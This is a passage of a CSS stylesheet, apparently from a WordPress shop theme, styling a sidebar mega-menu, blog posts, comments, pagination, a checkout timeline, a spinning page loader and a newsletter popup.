.widget_mega_main_sidebar_menu .mega_main_menu li.multicolumn_dropdown > .mega_dropdown > li,
.widget_mega_main_sidebar_menu .mega_main_menu li.widgets_dropdown > .mega_dropdown > li,
.widget_mega_main_sidebar_menu .mega_main_menu li.post_type_dropdown > .mega_dropdown > li,
.widget_mega_main_sidebar_menu .mega_main_menu li.grid_dropdown > .mega_dropdown > li,
.widget_mega_main_sidebar_menu .mega_main_menu li .mega_dropdown > li .post_details > li {
  padding: 0px 25px 20px 25px;
}
.widget_mega_main_sidebar_menu .vg-title {
  background-color: transparent !important;
  background-image: none !Important;
  margin: 0 !important;
  border: 0 !important;
  border-radius: 0 !Important;
  text-align: left !important;
  position: relative;
  width: 100%;
  min-width: 100%;
}
.widget_mega_main_sidebar_menu .vg-title::after {
  display: none;
}
.widget_mega_main_sidebar_menu .vg-title h3 {
  margin: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(../images/bg/bg_category.png) no-repeat 20px center;
  padding: 0px 10px 0px 65px;
  background-size: 14px;
  display: block;
  font-weight: bold;
  font-size: 14px;
  min-height: 50px;
  line-height: 50px;
  border-color: #1a9fed;
  border-left: 5px solid #1a9fed;
}
.widget_mega_main_sidebar_menu .widget {
  margin: 0 0 30px;
  clear: both;
}
.widget_mega_main_sidebar_menu .widget_mega_main_sidebar_menu .widget-title {
  background: #111111;
  padding-left: 20px;
  margin: 0;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  border: none;
}
.widget_mega_main_sidebar_menu .widget_mega_main_sidebar_menu .widget-title span {
  color: #fff;
  text-transform: uppercase;
  padding: 15px 0 15px 25px;
  background: url(../images/bg/bg_category.png) no-repeat 0 50%;
  display: inline-block;
}
.widget_mega_main_sidebar_menu .mega_main_menu {
  min-height: auto;
  background-color: #fff;
  padding: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner .nav_logo {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content {
  margin-left: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-has-children > .item_link:after {
  right: 10px;
  border-width: 4px;
  border-left-color: inherit !important;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
  margin-top: -4px;
  color: #616161;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul {
  text-align: left;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul .nav_search_box {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li {
  border: 1px solid #ededed;
  border-bottom: 0;
  -webkit-transition: background 500ms;
  -moz-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
  width: 100%;
  background: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover {
  background-color: #1a9fed;
  border-top-color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link > .link_content > .link_text {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link i {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:first-child {
  border-top-color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:last-child {
  border-bottom: 1px solid #ededed;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:last-child > .item_link > .link_content {
  background: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor {
  border-color: #1a9fed;
  border-top-color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link {
  color: #fff;
  background-color: #1a9fed !important;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link::after,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link::after {
  color: #ffffff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link > i,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link > i {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link > .link_content .link_text,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link > .link_content .link_text {
  color: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-has-children > .item_link:after {
  border: none;
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 13px;
  margin-top: 0;
  right: 25px !Important;
  top: 1px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link {
  text-decoration: none;
  text-transform: uppercase;
  word-wrap: break-word;
  transition: none;
  background: none !important;
  padding: 0 20px;
  color: #616161;
  line-height: 46px;
  height: 46px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:before {
  display: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content {
  height: auto;
  line-height: 20px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
  font-size: 14px;
  font-weight: normal;
  text-shadow: none;
  text-transform: capitalize;
  color: #616161;
  height: 49px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link i {
  line-height: inherit !Important;
  height: inherit !important;
  margin-top: -2px;
  color: #616161;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown:hover > ul {
  padding: 10px 15px 0 !important;
  border: 1px solid #e5e5e3;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 100%;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown > li {
  padding: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown > li > a {
  padding: 13px 20px;
  border-color: #d9d9d9;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown > li:last-child > a {
  border-bottom: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul {
  padding: 0px;
  background: #fff;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  float: left;
  box-shadow: 0 0 5px 0 rgba(0,0,0,0.2);
  margin: 0;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  top: 0;
  left: 100%;
  padding: 0 !important;
  border: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown:after {
  background: url("../images/arrow-left-menu.png") no-repeat scroll 0 13px;
  float: left;
  height: 46px;
  margin: 0px 0 0 -15px;
  padding: 0;
  width: 19px;
  position: absolute;
  z-index: 1;
  top: 0px;
  left: 5px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  float: left;
  display: inline-block;
  clear: none;
  padding: 0px 20px 10px 20px;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  width: 100%;
  padding: 13px 0;
  margin-bottom: 0;
  display: block;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px solid #4d4d4d;
  background: none !Important;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover > .link_content > .link_text,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:focus > .link_content > .link_text {
  color: #1a9fed;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a > .link_content > .link_text {
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  color: #616161;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li.current-menu-item > .item_link {
  background: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li {
  padding: 0;
  border-bottom: 1px solid rgba(68,68,68,0.19);
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li:last-child {
  border-bottom: 0;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link {
  border: medium none;
  line-height: 30px;
  padding: 8px 0;
  background: none !Important;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link > .link_content > .link_text {
  color: #616161;
  line-height: 20px;
  font-size: 13px;
  text-transform: capitalize;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link:hover,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link:focus {
  background: #f1f1f1;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link:hover > .link_content > .link_text,
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li > .item_link:focus > .link_content > .link_text {
  color: #1a9fed;
  background: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li.current-menu-item > .item_link {
  background: none;
}
.widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li .mega_dropdown > li.current-menu-item > .item_link > .link_content > .link_text {
  color: #1a9fed;
}
.entry-tags span {
  text-transform: uppercase;
  font-weight: bold;
  margin-right: 10px;
}
.page-content footer.entry-meta {
  border: 0;
  padding: 0;
  margin: 0;
  height: 0;
}
.page-content footer.entry-meta:after {
  display: none;
}
.page-content .entry-content-full {
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}
.page-content h1.archive-title {
  font-size: 26px;
  line-height: 30px;
}
.page-content .author-info {
  background: #e6e6e6;
  float: left;
  margin: 0;
  padding: 15px 0;
  width: 100%;
}
.page-content .author-info h2 {
  font-size: 18px;
  margin: 0 0 20px;
  padding: 0 0 5px;
}
.page-content .author-info .author-avatar {
  float: left;
  margin-right: 10px;
}
.page-content .author-info .author-description {
  color: #909295;
}
.page-content .entry-meta {
  display: inline-block;
  position: relative;
  z-index: 0;
  width: 100%;
  margin: 10px 0 15px;
}
.page-content .entry-meta > span i {
  margin: 0 10px 0 15px;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: #1a9fed;
  color: #fff;
  font-style: normal;
  position: relative;
}
.page-content .entry-meta > span i::after {
  content: "";
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  border: 1px solid #ffffff;
}
.page-content .entry-meta > span a {
  text-transform: capitalize;
  font-style: italic;
}
.page-content .entry-meta > span.author i {
  margin-left: 0;
}
.page-content .nav-single {
  background-color: #f1f1f1;
  float: left;
  font-size: 13px;
  padding: 15px;
  width: 100%;
}
.page-content .nav-single a {
  color: #909295;
}
.page-content .nav-single a:hover {
  color: #1a9fed;
}
.page-content .nav-single .nav-previous {
  float: left;
}
.page-content .nav-single .nav-next {
  float: right;
}
.page-content .comments-area {
  margin: 35px 0 0;
  width: 100%;
}
.page-content .comments-area .comments-title,
.page-content .comments-area .comment-reply-title {
  font-size: 20px;
  margin: 0 0 20px;
  font-weight: 600;
  text-transform: capitalize;
}
.page-content .comments-area .comments-title a,
.page-content .comments-area .comment-reply-title a {
  display: inline-block;
  margin: 0 10px;
  text-transform: none;
}
.page-content .comments-area .commentlist {
  margin: 0;
  padding: 0;
}
.page-content .comments-area .commentlist li.comment {
  list-style: none;
}
.page-content .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.page-content .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
  width: 50px;
}
.page-content .comments-area .commentlist li.comment article.comment .comment-avatar img {
  margin: 0;
}
.page-content .comments-area .commentlist li.comment article.comment .comment-info {
  border-width: 0;
  border-style: solid;
  border-color: #ececec;
  border-left-width: 3px;
  margin-left: 60px;
  padding: 0 0 0 20px;
  position: relative;
  color: #616161;
}
.page-content .comments-area .commentlist .children {
  padding-left: 60px;
}
.page-content .comments-area .commentlist .comment-meta {
  font-size: 13px;
  line-height: 15px;
  margin: 0 0 15px !important;
  border-bottom: none;
  font-style: normal;
}
.page-content .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.page-content .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
  font-style: normal;
  text-transform: uppercase;
}
.page-content .comments-area .commentlist .comment-meta cite b {
  margin: 0 5px;
}
.page-content .comments-area .comment-text {
  color: #909295;
  font-size: 13px;
  line-height: 24px;
  font-style: normal;
}
.page-content .comments-area .comment-buttons {
  text-align: right;
}
.page-content .comments-area .comment-buttons a {
  display: block;
  font-size: 13px;
  line-height: 14px;
  padding: 4px 13px;
  border: 1px solid #333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  text-transform: capitalize;
  font-weight: 400;
  font-style: normal;
}
.page-content .comments-area .comment-buttons a:hover {
  color: #fff;
  background-color: #333;
}
.page-content .comments-area .comment-buttons .reply {
  display: inline-block;
  margin-right: 7px;
}
.page-content .comments-area .comment-buttons .edit-link {
  display: inline-block;
  margin: 0;
  margin-left: 7px;
}
.page-content .comments-area .comment-buttons .edit-link a {
  background-color: #333;
  color: #fff;
}
.page-content .comments-area .comment-buttons .edit-link a:hover {
  background-color: #1a9fed;
}
.page-content .comments-area .comment-respond {
  float: none;
  margin: 35px 0;
  width: 100%;
  font-style: normal;
  font-size: 14px;
  line-height: 24px;
}
.page-content .comments-area .comment-respond .comment-form .logged-in-as {
  margin-bottom: 20px;
}
.page-content .comments-area .comment-respond .comment-form label {
  color: #909295;
  display: block;
  margin: 0 0 5px;
}
.page-content .comments-area .comment-respond .comment-form .comment-notes,
.page-content .comments-area .comment-respond .comment-form .form-allowed-tags {
  color: #909295;
  font-size: 12px;
}
.page-content .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.page-content .comments-area .comment-respond .comment-form .comment-form-author,
.page-content .comments-area .comment-respond .comment-form .comment-form-email,
.page-content .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.page-content .comments-area .comment-respond .comment-form .comment-form-author input,
.page-content .comments-area .comment-respond .comment-form .comment-form-email input,
.page-content .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.page-content .comments-area .comment-respond .comment-form #comment {
  width: 100%;
  height: 130px;
}
.page-content .social-sharing {
  float: left;
  margin: 0 0 30px;
  padding: 10px;
  width: 100%;
  border: 1px solid #d9d9d9;
}
.page-content .social-sharing .widget-title {
  background: none;
  float: left;
  font-size: 24px;
  line-height: 30px;
  margin: 0 20px 0 0;
  text-transform: none;
  width: auto;
}
.page-content .social-sharing .social-icons {
  float: right;
  margin: 0;
  padding: 0;
}
.page-content .social-sharing .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 15px;
  position: relative;
}
.page-content .moretag {
  color: #1a9fed;
}
.page-content .moretag:hover {
  color: #1a9fed;
}
.page-content .readmore {
  padding: 7px 25px;
  line-height: 27px;
  color: #1a9fed;
  text-transform: uppercase;
  display: inline-block;
  font-weight: bold;
  margin-top: 15px;
  position: relative;
}
.page-content .readmore::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  border-top: 2px solid #1a9fed;
  border-left: 2px solid #1a9fed;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.page-content .readmore:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 30px;
  height: 30px;
  border-bottom: 2px solid #1a9fed;
  border-right: 2px solid #1a9fed;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.page-content .readmore:hover::after,
.page-content .readmore:hover::before {
  width: 100%;
  height: 100%;
}
.page-content .post-thumbnail {
  position: relative;
  margin-bottom: 20px;
}
.page-content .post-thumbnail::before {
  content: "";
  position: absolute;
  bottom: 20px;
  left: 15px;
  width: 45px;
  height: 45px;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-content .post-thumbnail::after {
  content: "";
  position: absolute;
  bottom: 20px;
  right: 15px;
  width: 45px;
  height: 45px;
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-content .post-thumbnail > a {
  position: relative;
  top: 0;
  display: inline-block;
  overflow: hidden;
  width: 100%;
}
.page-content .post-thumbnail > a::before {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  width: 45px;
  height: 45px;
  border-top: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-content .post-thumbnail > a::after {
  content: "";
  position: absolute;
  top: 15px;
  right: 15px;
  width: 45px;
  height: 45px;
  border-top: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-content .post-thumbnail > a img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-content .post-thumbnail:hover a img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.page-content .postinfo-wrapper {
  padding-bottom: 30px;
  border-bottom: 1px solid #eaeaea;
  position: relative;
}
.page-content .postinfo-wrapper .entry-title {
  margin: 0 0 5px;
  font-size: 20px;
  line-height: 30px;
  text-transform: capitalize;
}
.pagination {
  border: none;
  display: inline-block;
  width: 100%;
  margin: 0;
  border-bottom: none;
  border-radius: 0;
  margin-top: 25px;
  text-align: center;
}
.pagination a,
.pagination span {
  color: #616161;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  min-width: 35px;
  height: 35px;
  line-height: 33px;
  padding: 0;
  font-weight: 600;
  margin: 0 2px;
  border: 1px solid #f1f1f1;
  background: #f1f1f1;
}
.pagination a.current,
.pagination a:hover,
.pagination span.current,
.pagination span:hover {
  background: #1a9fed;
  color: #ffffff;
  text-decoration: none;
  border-color: #1a9fed;
}
.wp-user-avatar {
  margin: 0;
}
.logged-in #checkout_timeline.horizontal.text li {
  width: 25%;
}
#checkout-wrapper.timeline-horizontal {
  margin-top: 20px;
  display: inline-block;
}
#checkout_timeline.horizontal.text {
  margin: 0 0 0 20px;
}
#checkout_timeline.horizontal.text li {
  display: inline-block;
  float: left;
  list-style: none !important;
  padding: 0;
  margin: 0;
  width: 20%;
}
#checkout_timeline.horizontal.text li.active .timeline-wrapper {
  background-color: #1a9fed;
}
#checkout_timeline.horizontal.text li.active .timeline-wrapper .timeline-step {
  color: #616161;
  border-color: #616161;
}
#checkout_timeline.horizontal.text li.active .timeline-wrapper .timeline-label {
  color: #fff;
}
#checkout_timeline.horizontal.text li.active .timeline-wrapper:after {
  border-left-color: #1a9fed;
}
#checkout_timeline.horizontal.text li.active .timeline-wrapper:before {
  border-top-color: #1a9fed;
  border-bottom-color: #1a9fed;
}
#checkout_timeline.horizontal.text li .timeline-wrapper {
  position: relative;
  display: block;
  width: 80%;
  margin-right: 30px;
  padding: 10px;
  float: left;
  font-size: 15px;
  line-height: 40px;
  text-decoration: none;
  transition: 0.1s;
  background-color: #eeeeee;
  text-transform: capitalize;
  padding: 9px;
}
#checkout_timeline.horizontal.text li .timeline-wrapper .timeline-step {
  color: #ccc;
  background-color: #FFF;
  display: inline-block;
  border-radius: 100%;
  width: 30px;
  height: 30px;
  line-height: 26px;
  padding: 0;
  border: 2px solid #ccc;
}
#checkout_timeline.horizontal.text li .timeline-wrapper .timeline-step:after {
  display: none;
}
#checkout_timeline.horizontal.text li .timeline-wrapper .timeline-label {
  font-weight: bold;
}
#checkout_timeline.horizontal.text li .timeline-wrapper:after {
  width: 0;
  height: 0;
  position: absolute;
  top: 0px;
  right: -20px;
  transition: 0.1s;
  border-top: 30px solid transparent;
  border-bottom: 30px solid transparent;
  border-left: 20px solid #eee;
  content: "" !important;
  margin: 0 !important;
}
#checkout_timeline.horizontal.text li .timeline-wrapper:before {
  width: 0px;
  height: 0px;
  position: absolute;
  content: "";
  top: 0px;
  left: -20px;
  transition: 0.1s;
  border-top: 30px solid #eee;
  border-bottom: 30px solid #eee;
  border-left: 20px solid transparent;
}
.blog-page > * {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.blog-page.sidebar-none .post-thumbnail {
  width: 50%;
  float: left;
}
.blog-page.sidebar-none .postinfo-wrapper {
  width: 50%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
  border: 0;
}
.blog-page .entry-content {
  margin-bottom: 20px;
  line-height: 24px;
}
.blog-page #blogsearchform .form-input {
  max-width: 240px;
}
#pageloader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000000;
  overflow: hidden;
}
#loader,
#loader:before,
#loader:after {
  border: 3px solid transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 60px;
  height: 60px;
  margin: -30px 0 0 -30px;
  border-top-color: #1a9fed;
  z-index: 11;
  -webkit-animation: spin 1.7s linear infinite;
  -moz-animation: spin 1.7s linear infinite;
  -ms-animation: spin 1.7s linear infinite;
  -o-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-top-color: #1a9fed;
  -webkit-animation: spin-reverse .6s linear infinite;
  -moz-animation: spin-reverse .6s linear infinite;
  -ms-animation: spin-reverse .6s linear infinite;
  -o-animation: spin-reverse .6s linear infinite;
  animation: spin-reverse .6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  border-top-color: #1a9fed;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  -ms-animation: spin 1s linear infinite;
  -o-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@-moz-keyframes rotate {
  0% {
    -moz-transform: rotate(0);
  }
  100% {
    -moz-transform: rotate(360deg);
  }
}
@keyframes rotate {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -ms-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#pageloader .loader-section {
  position: fixed;
  top: 0;
  width: 51%;
  height: 100%;
  background: #000;
  z-index: 10;
}
#pageloader .loader-section.left {
  left: 0;
}
#pageloader .loader-section.right {
  right: 0;
}
.loaded #pageloader .loader-section.left {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
  -moz-transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
  transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
}
.loaded #pageloader .loader-section.right {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
  -moz-transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
  transition: all .7s .3s cubic-bezier(.645,.045,.355,1);
}
.loaded #loader {
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.loaded #pageloader {
  visibility: hidden;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all .3s 1s ease-out;
  -moz-transition: all .3s 1s ease-out;
  transition: all .3s 1s ease-out;
}
.popupshadow {
  background: #000;
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  display: none;
}
.newsletterpopup {
  background: rgba(0,0,0,0) url("../images/bg_popup_newsletter.jpg") no-repeat scroll 0 0;
